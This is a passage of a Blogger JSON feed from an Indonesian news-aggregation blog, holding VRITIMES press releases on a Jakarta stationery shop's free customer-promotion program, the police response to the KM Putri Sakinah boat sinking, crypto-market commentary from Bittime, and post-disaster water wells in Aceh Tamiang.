font-size: 11pt; font-style: italic; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\"Kami tumbuh karena dukungan pelanggan. Oleh karena itu, kami ingin memberikan nilai lebih. Blog Tokojadi bukan lagi sekadar membahas seputar \u003C\/span\u003E\u003Ca href=\"https:\/\/www.tokojadi.net\/\" style=\"text-decoration-line: none;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: transparent; color: black; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space-collapse: preserve;\"\u003Ealat tulis kantor\u003C\/span\u003E\u003C\/a\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: transparent; font-size: 11pt; font-style: italic; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E, melainkan kami wakafkan menjadi etalase bersama bagi produk dan jasa para pelanggan kami,\"\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: transparent; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E ujar Suryono, pimpinan Tokojadi.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; padding: 0pt 0pt 10pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: transparent; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003ESaling Mendukung, Saling Menguntungkan Program ini mengedepankan prinsip simbiosis mutualisme. Dengan mempublikasikan profil pelanggan di situs Tokojadi, diharapkan jangkauan pasar pelanggan semakin luas melalui jejak digital yang positif. Persyaratan yang ditetapkan pun sangat sederhana, bertujuan untuk menjaga kualitas konten agar tetap informatif dan bermanfaat bagi pembaca luas.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; padding: 0pt 0pt 10pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: transparent; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EProgram ini menjadi bukti nyata bahwa bagi Tokojadi, pelanggan adalah mitra sejajar dalam perjalanan bisnis. Integritas dan kepedulian sosial menjadi landasan utama bagi Tokojadi untuk tidak hanya mengejar pertumbuhan mandiri, tetapi juga membantu komunitas sekitarnya untuk ikut naik kelas.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; padding: 0pt 0pt 10pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: transparent; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003EAbout TOKOJADI\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; padding: 0pt 0pt 10pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: transparent; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003ETOKOJADI adalah Toko Alat Tulis dan Perlengkapan Kantor terpercaya, beroperasi sejak 1983 di Jatinegara, Jakarta-Timur yang melayani kebutuhan eceran (B2C) dan pengadaan untuk kantor\/sekolah (B2B). Integritas Terjaga, Kualitas Terjamin adalah value statement yang menjadi komitmen sekaligus menjadi budaya yang terus di pelihara.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; padding: 0pt 0pt 10pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: transparent; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Ewebsite : https:\/\/www.tokojadi.net\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 10pt; margin-top: 0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: transparent; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003EPress Release ini juga sudah tayang di \u003C\/span\u003E\u003Ca href=\"https:\/\/www.vritimes.com\/id\/articles\/0bc238d1-905f-4fb4-b8ef-77f5941e07a5\/6859db1d-1637-43d9-93ed-90dce3333288\" style=\"text-decoration-line: none;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: transparent; color: #1155cc; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space-collapse: preserve;\"\u003EVRITIMES\u003C\/span\u003E\u003Cspan face=\"Roboto, sans-serif\" style=\"background-color: transparent; color: #2d2d2d; font-size: 24pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"display: inline-block; position: relative; width: 100px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/6107232663656109576\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/lebih-dari-sekadar-jual-beli-alat-tulis.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/6107232663656109576"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/6107232663656109576"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/lebih-dari-sekadar-jual-beli-alat-tulis.html","title":"Lebih dari Sekadar Jual-Beli Alat Tulis, Tokojadi Buka Ruang Promosi Gratis Bagi Pelanggan"}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi86aO1GTOiQbyR1DcgcAhxngMaY14bdxpf4LX-_qLCxdI0jHcM1RbElHrC3Q4vt0h2qHtsI48dDbk_R2S8YEZQ6X_w_cl4_seBYTBWpYK9xZcO640SLAA-ltbuytGPegbLvqDLjHUxIWBzPCGMwjdZQ3Fx8fWGCFno98-u10EQDmfUx-FK-ZD_mFL6\/s72-w645-h645-c\/Lebih%20dari%20Sekadar%20Jual-Beli%20Alat%20Tulis,%20Tokojadi%20Buka%20Ruang%20Promosi%20Gratis%20Bagi%20Pelanggan.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-296399150315954163"},"published":{"$t":"2026-01-17T16:21:00.000+08:00"},"updated":{"$t":"2026-01-17T16:21:46.804+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"}],"title":{"type":"text","$t":"Tragedi KM Putri Sakinah: Gerak Cepat Polda NTT, Penanganan Tuntas dan Transparan"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-ehbfkOE6xwD9Ws7sGHwqfLc64RZGpQgOgQggQ-609jAo7wyLVng9_tISmo1P7mNAlz7xQ7TIPCrBBCO3B4kjam3a0awHDv_N6JhcRNnmqwoXIENS71mu6Ydm4u8tIioDm_cUm2di8wHGokZ_ZnXsPMvUlszzkY-DUpaxLAgYx9dfnHvFG9sbz70W4A\/s1024\/Tragedi%20KM%20Putri%20Sakinah%20Gerak%20Cepat%20Polda%20NTT,%20Penanganan%20Tuntas%20dan%20Transparan.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"768\" data-original-width=\"1024\" height=\"475\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-ehbfkOE6xwD9Ws7sGHwqfLc64RZGpQgOgQggQ-609jAo7wyLVng9_tISmo1P7mNAlz7xQ7TIPCrBBCO3B4kjam3a0awHDv_N6JhcRNnmqwoXIENS71mu6Ydm4u8tIioDm_cUm2di8wHGokZ_ZnXsPMvUlszzkY-DUpaxLAgYx9dfnHvFG9sbz70W4A\/w633-h475\/Tragedi%20KM%20Putri%20Sakinah%20Gerak%20Cepat%20Polda%20NTT,%20Penanganan%20Tuntas%20dan%20Transparan.jpg\" width=\"633\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EKupang, NTT, 14 Januari 2026\u0026nbsp;\u003C\/b\u003E– Tragedi tenggelamnya kapal wisata semi-phinisi KM Putri Sakinah di perairan Selat Padar, kawasan Taman Nasional Komodo, Labuan Bajo, pada Jumat malam, 26 Desember 2025, menimbulkan duka mendalam sekaligus perhatian serius bagi semua pihak. Insiden yang terjadi sekitar pukul 20.30–21.00 WITA ini menewaskan beberapa anggota keluarga dari pelatih sepak bola tim putri Valencia CF, Fernando Martin Carreras, dan memicu evaluasi mendalam terhadap standar keselamatan pelayaran wisata di Labuan Bajo.\u003C\/p\u003E\u003Cdiv class=\"article-container css-1i68010\"\u003E\u003Cdiv class=\"css-1yvie82\"\u003E\u003Cp\u003ESejak awal,\u0026nbsp;\u003Cb\u003EKepolisian Daerah Nusa Tenggara Timur (Polda NTT)\u003C\/b\u003E\u0026nbsp;mengambil peran sentral dalam penanganan tragedi ini. Di bawah kepemimpinan\u0026nbsp;\u003Cb\u003EKapolda NTT, Irjen Pol Dr. Rudi Darmoko, S.I.K., M.Si\u003C\/b\u003E, setiap langkah dilakukan dengan orientasi pada kemanusiaan, empati terhadap korban, serta penegakan hukum yang profesional, transparan, dan akuntabel. Kapolda secara langsung meninjau operasi pencarian, memberi semangat kepada tim SAR gabungan, dan memastikan koordinasi lintas instansi berjalan efektif, termasuk mengerahkan teknologi canggih seperti drone dan penyelam profesional Ditpolairud.\u003C\/p\u003E\u003Cp\u003EKM Putri Sakinah, kapal wisata berkapasitas 27 GT, membawa 11 orang: 4 ABK termasuk nakhoda L dan kepala kamar mesin M, 1 pemandu wisata WNI, serta 6 wisatawan, termasuk 4 warga negara Spanyol dari keluarga Carreras. Sekitar 30 menit setelah berlayar dari Pulau Kalong menuju Pulau Padar, kapal mati mesin di tengah gelombang tinggi 2–3 meter dan arus kuat hingga akhirnya terbalik dan karam sekitar 23 mil laut barat Pelabuhan Marina Labuan Bajo.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EKapolda NTT, Irjen Pol Dr. Rudi Darmoko, S.I.K., M.Si,\u0026nbsp;\u003C\/b\u003Emenyampaikan duka cita kepada seluruh keluarga korban. “Peristiwa ini menjadi atensi serius Polda NTT. Penanganannya dilakukan secara profesional, transparan, dan akuntabel, baik dalam operasi pencarian maupun proses penegakan hukum. Seluruh operator pelayaran wisata di Labuan Bajo diimbau untuk selalu mengutamakan standar keselamatan, karena kelalaian sekecil apa pun dapat berakibat fatal dan membawa konsekuensi hukum, serta keselamatan wisatawan merupakan tanggung jawab bersama.”\u003C\/p\u003E\u003Cp\u003EPasca-tragedi, Polda NTT melalui Ditpolairud menurunkan kapal patroli, penyelam profesional, dan drone, bekerja sama dengan Basarnas, TNI AL, KSOP, pemerintah daerah, dan nelayan lokal. Dari 11 penumpang, 7 selamat, beberapa korban meninggal, dan 1 dinyatakan hilang. Bangkai kapal ditemukan pada 6 Januari 2026, menjadi petunjuk penting dalam penemuan korban selanjutnya.\u003C\/p\u003E\u003Cp\u003ESelain fokus pada pencarian dan kemanusiaan, Polda NTT menegakkan hukum secara tegas. Penyelidikan mengungkap kelalaian operasional: kapal tetap berlayar meski ada peringatan cuaca ekstrem dan tidak ada manuver penyelamatan saat mesin mati. Faktor alam berperan, namun kelalaian manusia menjadi penyebab dominan korban jiwa. Dua tersangka, nakhoda L dan ABK M, dijerat Pasal 359 KUHP juncto UU Pelayaran. Sejak 10 Januari 2026, pengamanan di Pelabuhan Marina Waterfront diperketat untuk menjaga keselamatan wisatawan dan mencegah kejadian serupa.\u003C\/p\u003E\u003Cp\u003ETragedi ini menjadi pelajaran penting bagi semua pihak. Polda NTT berkomitmen memperkuat pengawasan kelaiklautan kapal, sertifikasi awak, kepatuhan peringatan BMKG, dan evaluasi sistem pelayaran wisata di Labuan Bajo, sejalan dengan harapan keluarga korban. Upaya ini bertujuan mewujudkan pariwisata NTT, khususnya di Pulau Komodo, yang aman, berkelas dunia, dan berlandaskan nilai kemanusiaan.\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"css-1fe22q1\"\u003E\u003Cstrong\u003EAbout Kepolisian Daerah Nusa Tenggara Timur (Polda NTT)\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv class=\"css-1d2nd6l\"\u003EPolda NTT tidak hanya berperan menjaga keamanan dan menegakkan hukum, tetapi juga hadir mendengarkan kebutuhan masyarakat. Melalui berbagai program sosial, termasuk penyediaan akses air bersih, Polda NTT berupaya menghadirkan kepedulian nyata agar masyarakat merasakan kehadiran Polri yang dekat dan humanis.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"css-1fe22q1\"\u003E\u003Cstrong\u003EContact\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv class=\"css-1d2nd6l\"\u003EKombes Pol. Henry Novika Chandra, S.I.K., M.H | Kabid Humas Polda NTT | bidhumaspoldantt@gmail.co\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003EPress Release ini juga tayang di\u0026nbsp;VRITIMES\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/296399150315954163\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/tragedi-km-putri-sakinah-gerak-cepat.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/296399150315954163"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/296399150315954163"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/tragedi-km-putri-sakinah-gerak-cepat.html","title":"Tragedi KM Putri Sakinah: Gerak Cepat Polda NTT, Penanganan Tuntas dan Transparan"}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-ehbfkOE6xwD9Ws7sGHwqfLc64RZGpQgOgQggQ-609jAo7wyLVng9_tISmo1P7mNAlz7xQ7TIPCrBBCO3B4kjam3a0awHDv_N6JhcRNnmqwoXIENS71mu6Ydm4u8tIioDm_cUm2di8wHGokZ_ZnXsPMvUlszzkY-DUpaxLAgYx9dfnHvFG9sbz70W4A\/s72-w633-h475-c\/Tragedi%20KM%20Putri%20Sakinah%20Gerak%20Cepat%20Polda%20NTT,%20Penanganan%20Tuntas%20dan%20Transparan.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-5446109875964394848"},"published":{"$t":"2026-01-17T09:09:00.000+08:00"},"updated":{"$t":"2026-01-17T09:09:25.793+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bisnis"}],"title":{"type":"text","$t":"Ini Tanggapan Bittime Terkait Dampak Inflasi Amerika Serikat dan Kebijakan Tarif Trump Pekan Ini"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIiUlE-NUzhEmm135yB7vh8mVpnjH90J5z9l6jtMnjkuJjwRT7e6FETmuqHHcpOAP_Max2pBANwlFyrYDFZ3pTHSJ1GtifbxZNBeZg5iRfTzC-MwafumD13d-hW0E0XVx7OmJn0OU3bLgX_mX20QPYSj4AGw7_Nrmse7UYO_RpoSaB_tpZ1slbAhVDqQ\/s1152\/Ini%20Tanggapan%20Bittime%20Terkait%20Dampak%20Inflasi%20Amerika%20Serikat%20dan%20Kebijakan%20Tarif%20Trump%20Pekan%20Ini.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"768\" data-original-width=\"1152\" height=\"439\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIiUlE-NUzhEmm135yB7vh8mVpnjH90J5z9l6jtMnjkuJjwRT7e6FETmuqHHcpOAP_Max2pBANwlFyrYDFZ3pTHSJ1GtifbxZNBeZg5iRfTzC-MwafumD13d-hW0E0XVx7OmJn0OU3bLgX_mX20QPYSj4AGw7_Nrmse7UYO_RpoSaB_tpZ1slbAhVDqQ\/w660-h439\/Ini%20Tanggapan%20Bittime%20Terkait%20Dampak%20Inflasi%20Amerika%20Serikat%20dan%20Kebijakan%20Tarif%20Trump%20Pekan%20Ini.jpg\" width=\"660\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"article-container css-1i68010\"\u003E\u003Cdiv class=\"css-1yvie82\"\u003E\u003Cp\u003E\u003Cb\u003EJakarta, 13 Januari 2026 -\u0026nbsp;\u003C\/b\u003EPasar aset kripto saat ini sedang berada dalam fase konsolidasi yang cukup menegangkan setelah sempat mengalami pemulihan singkat pada awal tahun. Bersamaan dengan ini\u0026nbsp;Bittime\u0026nbsp;tegaskan pentingnya literasi dan strategi investasi jangka panjang.\u003C\/p\u003E\u003Cp\u003ESebelumnya, mayoritas aset utama seperti Bitcoin ($BTC) dan Ethereum ($ETH) cenderung bergerak mendatar namun stabil di atas level $3.100 per hari ini. Meskipun pergerakan harga tercatat stabil, dominasi pelaku pasar sedang bersiap menghadapi serangkaian peristiwa penting di Amerika Serikat.\u003C\/p\u003E\u003Cp\u003EDi mana, ketegangan pasar meningkat menjelang penjadwalan Mahkamah Agung Amerika Serikat untuk memberikan keputusan terkait legalitas kebijakan tarif yang diusulkan oleh Presiden Trump.\u003C\/p\u003E\u003Cp\u003EKebijakan perdagangan ini menjadi perhatian serius karena berpotensi memicu sentimen penghindaran risiko secara luas jika keputusan tersebut memicu ketidakpastian ekonomi global.\u003C\/p\u003E\u003Cp\u003EIsu tarif ini sering kali dianggap sebagai pemicu perubahan sentimen pasar dari optimis menjadi waspada, yang secara langsung dapat mempengaruhi aliran modal keluar dari aset digital seperti aset kripto menuju aset aman seperti dolar AS.\u003C\/p\u003E\u003Cp\u003EDalam situasi penuh ketidakpastian seperti ini, Bitcoin dan altcoin lainnya sering kali mengalami fluktuasi tajam yang dipicu oleh berita-berita mendadak sebelum akhirnya menemukan titik keseimbangan baru.\u003C\/p\u003E\u003Cp\u003EBersamaan dengan ini, Bittime menegaskan pentingnya meningkatkan literasi agar mampu memilah informasi secara bijak di tengah sinyal pasar yang beragam. Diharapkan dengan literasi yang baik, para investor aset kripto dapat mengelola portofolio mereka secara lebih strategis dan tetap tenang dalam menghadapi dinamika pasar yang sering kali tidak terduga.\u003C\/p\u003E\u003Cp\u003ESalah satu solusi yang kini banyak dilirik oleh investor lokal adalah memanfaatkan fitur Flexible Staking. Fitur yang tersedia di platform Bittime ini memungkinkan pengguna untuk menyimpan aset kripto mereka dan mendapatkan imbal hasil atau bunga harian secara otomatis, namun tetap memberikan kebebasan penuh untuk menarik aset tersebut kapan saja tanpa adanya periode penguncian.\u003C\/p\u003E\u003Cp\u003ENamun, seperti diketahui, investasi aset kripto mengandung risiko tinggi. Hal tersebut termasuk fluktuasi harga, kehilangan modal, risiko likuiditas, teknologi, dan regulasi yang menjadi tanggung jawab pribadi pengguna. Karena itu sangat penting untuk terus melakukan riset, dan diskusi dengan komunitas-komunitas terpercaya, salah satunya komunitas Bittime.\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"css-1fe22q1\"\u003E\u003Cstrong\u003EAbout Bittime Indonesia\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv class=\"css-1d2nd6l\"\u003EBittime melalui PT Utama Aset Digital Indonesia adalah platform investasi aset kripto yang terdaftar dan diawasi oleh Otoritas Jasa Keuangan (OJK), serta Kementerian Komunikasi \u0026amp; Digital (Komdigi). Bittime juga merupakan anggota Asosiasi Blockchain Indonesia (ABI) dan Asosiasi Pedagang Aset Kripto Indonesia (ASPAKRINDO). Selaku platform investasi aset kripto, Bittime memiliki visi untuk menjadi platform perdagangan dan investasi aset kripto pilihan utama masyarakat dengan fitur yang beragam serta memenuhi kebutuhan penggunanya.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"css-1fe22q1\"\u003E\u003Cstrong\u003EContact\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv class=\"css-1d2nd6l\"\u003EAlexandra Abial Hehanussa alexandra.abial@bittime.com\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"css-1d2nd6l\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"css-1d2nd6l\"\u003EPress Release ini juga tayang di VRITIMES\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/5446109875964394848\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/ini-tanggapan-bittime-terkait-dampak.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/5446109875964394848"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/5446109875964394848"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/ini-tanggapan-bittime-terkait-dampak.html","title":"Ini Tanggapan Bittime Terkait Dampak Inflasi Amerika Serikat dan Kebijakan Tarif Trump Pekan Ini"}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIiUlE-NUzhEmm135yB7vh8mVpnjH90J5z9l6jtMnjkuJjwRT7e6FETmuqHHcpOAP_Max2pBANwlFyrYDFZ3pTHSJ1GtifbxZNBeZg5iRfTzC-MwafumD13d-hW0E0XVx7OmJn0OU3bLgX_mX20QPYSj4AGw7_Nrmse7UYO_RpoSaB_tpZ1slbAhVDqQ\/s72-w660-h439-c\/Ini%20Tanggapan%20Bittime%20Terkait%20Dampak%20Inflasi%20Amerika%20Serikat%20dan%20Kebijakan%20Tarif%20Trump%20Pekan%20Ini.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-5346359730958073969"},"published":{"$t":"2026-01-17T00:47:00.000+08:00"},"updated":{"$t":"2026-01-17T00:47:15.053+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bisnis"}],"title":{"type":"text","$t":"Kementerian PU Sudah Mengalirkan Air Bersih Kembali Melalui Sumur Bor, Pulihkan Kehidupan dan Ibadah Warga Aceh Tamiang Pascabencana"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cfigure style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; -webkit-box-align: center; align-items: center; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; display: flex; flex-direction: column; margin: 30px 0px;\"\u003E\u003Cimg src=\"https:\/\/imagedelivery.net\/H6_s_Eb_ylTWnSEV3HlmYQ\/prd\/695e7d79-8cd5-4ed9-a83a-4bdc318a52fc\/public\" style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; display: block; height: auto; margin-left: auto; margin-right: auto; max-height: 100%; max-width: 100%; object-fit: cover; vertical-align: middle;\" \/\u003E\u003C\/figure\u003E\u003Cspan style=\"letter-spacing: 0.8px; white-space-collapse: preserve;\"\u003EAceh Tamiang, 12 Januari 2026 - Komitmen Kementerian Pekerjaan Umum (PU) dalam memulihkan layanan dasar pascabencana di Kabupaten Aceh Tamiang kian menunjukkan hasil nyata. Melalui program pembangunan sumur bor di 24 titik strategis, akses terhadap air bersih 